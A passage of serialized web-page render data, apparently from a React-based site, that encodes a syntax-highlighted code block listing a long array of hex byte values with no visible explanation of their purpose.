\"]}],[\"$\",\"span\",\"code-segement308\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xe2\"]}],[\"$\",\"span\",\"code-segement309\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement310\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement311\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5a\"]}],[\"$\",\"span\",\"code-segement312\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement313\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement314\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement315\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x72\"]}],[\"$\",\"span\",\"code-segement316\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement317\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement318\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xd6\"]}],[\"$\",\"span\",\"code-segement319\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement320\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement321\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xed\"]}],[\"$\",\"span\",\"code-segement322\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement323\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement324\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x20\"]}],[\"$\",\"span\",\"code-segement325\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement326\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement327\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x35\"]}],[\"$\",\"span\",\"code-segement328\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement329\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement330\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x24\"]}],[\"$\",\"span\",\"code-segement331\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement332\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement333\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x36\"]}],[\"$\",\"span\",\"code-segement334\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement335\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement336\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x47\"]}],[\"$\",\"span\",\"code-segement337\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement338\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement339\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement340\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb5\"]}],[\"$\",\"span\",\"code-segement341\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement342\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement343\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xfc\"]}],[\"$\",\"span\",\"code-segement344\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement345\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement346\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x61\"]}],[\"$\",\"span\",\"code-segement347\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement348\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement349\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x0b\"]}],[\"$\",\"span\",\"code-segement350\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement351\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement352\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xde\"]}],[\"$\",\"span\",\"code-segement353\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement354\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement355\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x07\"]}],[\"$\",\"span\",\"code-segement356\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement357\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement358\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x76\"]}],[\"$\",\"span\",\"code-segement359\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement360\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement361\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x7c\"]}],[\"$\",\"span\",\"code-segement362\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement363\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement364\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement365\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x0d\"]}],[\"$\",\"span\",\"code-segement366\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement367\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement368\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x73\"]}],[\"$\",\"span\",\"code-segement369\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement370\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement371\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xf7\"]}],[\"$\",\"span\",\"code-segement372\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement373\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement374\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x6c\"]}],[\"$\",\"span\",\"code-segement375\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement376\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement377\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x8a\"]}],[\"$\",\"span\",\"code-segement378\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement379\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement380\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x62\"]}],[\"$\",\"span\",\"code-segement381\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement382\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement383\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x22\"]}],[\"$\",\"span\",\"code-segement384\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement385\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement386\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x52\"]}],[\"$\",\"span\",\"code-segement387\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement388\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement389\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement390\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xa8\"]}],[\"$\",\"span\",\"code-segement391\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement392\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement393\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x31\"]}],[\"$\",\"span\",\"code-segement394\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement395\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement396\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xe1\"]}],[\"$\",\"span\",\"code-segement397\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement398\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement399\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5e\"]}],[\"$\",\"span\",\"code-segement400\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement401\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement402\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xc6\"]}],[\"$\",\"span\",\"code-segement403\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement404\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement405\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x4c\"]}],[\"$\",\"span\",\"code-segement406\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement407\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement408\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb9\"]}],[\"$\",\"span\",\"code-segement409\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement410\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement411\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x50\"]}],[\"$\",\"span\",\"code-segement412\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement413\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement414\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement415\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5b\"]}],[\"$\",\"span\",\"code-segement416\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement417\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement418\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x7e\"]}],[\"$\",\"span\",\"code-segement419\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement420\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement421\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x61\"]}],[\"$\",\"span\",\"code-segement422\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement423\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement424\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x0a\"]}],[\"$\",\"span\",\"code-segement425\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement426\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement427\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x4c\"]}],[\"$\",\"span\",\"code-segement428\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement429\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement430\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x0f\"]}],[\"$\",\"span\",\"code-segement431\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement432\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement433\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xe9\"]}],[\"$\",\"span\",\"code-segement434\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement435\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement436\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1f\"]}],[\"$\",\"span\",\"code-segement437\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement438\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement439\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement440\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb0\"]}],[\"$\",\"span\",\"code-segement441\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement442\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement443\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x6c\"]}],[\"$\",\"span\",\"code-segement444\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement445\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement446\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x3d\"]}],[\"$\",\"span\",\"code-segement447\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement448\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement449\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x05\"]}],[\"$\",\"span\",\"code-segement450\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement451\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement452\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x68\"]}],[\"$\",\"span\",\"code-segement453\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement454\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement455\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x73\"]}],[\"$\",\"span\",\"code-segement456\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement457\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement458\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1f\"]}],[\"$\",\"span\",\"code-segement459\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement460\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement461\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x49\"]}],[\"$\",\"span\",\"code-segement462\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement463\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement464\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement465\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x37\"]}],[\"$\",\"span\",\"code-segement466\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement467\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement468\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x65\"]}],[\"$\",\"span\",\"code-segement469\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement470\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement471\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x3f\"]}],[\"$\",\"span\",\"code-segement472\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement473\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement474\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x51\"]}],[\"$\",\"span\",\"code-segement475\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement476\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement477\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xea\"]}],[\"$\",\"span\",\"code-segement478\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement479\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement480\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x71\"]}],[\"$\",\"span\",\"code-segement481\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement482\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement483\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x2c\"]}],[\"$\",\"span\",\"code-segement484\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement485\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement486\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x53\"]}],[\"$\",\"span\",\"code-segement487\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement488\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement489\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement490\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x8e\"]}],[\"$\",\"span\",\"code-segement491\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement492\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement493\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5e\"]}],[\"$\",\"span\",\"code-segement494\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement495\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement496\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1d\"]}],[\"$\",\"span\",\"code-segement497\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement498\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement499\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x65\"]}],[\"$\",\"span\",\"code-segement500\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement501\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement502\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x02\"]}],[\"$\",\"span\",\"code-segement503\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement504\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement505\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xf5\"]}],[\"$\",\"span\",\"code-segement506\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement507\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement508\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x50\"]}],[\"$\",\"span\",\"code-segement509\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement510\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement511\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x75\"]}],[\"$\",\"span\",\"code-segement512\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement513\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement514\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement515\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x87\"]}],[\"$\",\"span\",\"code-segement516\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement517\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement518\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x0a\"]}],[\"$\",\"span\",\"code-segement519\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement520\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement521\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x4f\"]}],[\"$\",\"span\",\"code-segement522\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement523\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement524\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x7a\"]}],[\"$\",\"span\",\"code-segement525\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement526\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement527\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x11\"]}],[\"$\",\"span\",\"code-segement528\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement529\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement530\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x14\"]}],[\"$\",\"span\",\"code-segement531\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement532\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement533\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xda\"]}],[\"$\",\"span\",\"code-segement534\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement535\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement536\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5f\"]}],[\"$\",\"span\",\"code-segement537\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement538\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement539\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement540\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x07\"]}],[\"$\",\"span\",\"code-segement541\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement542\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 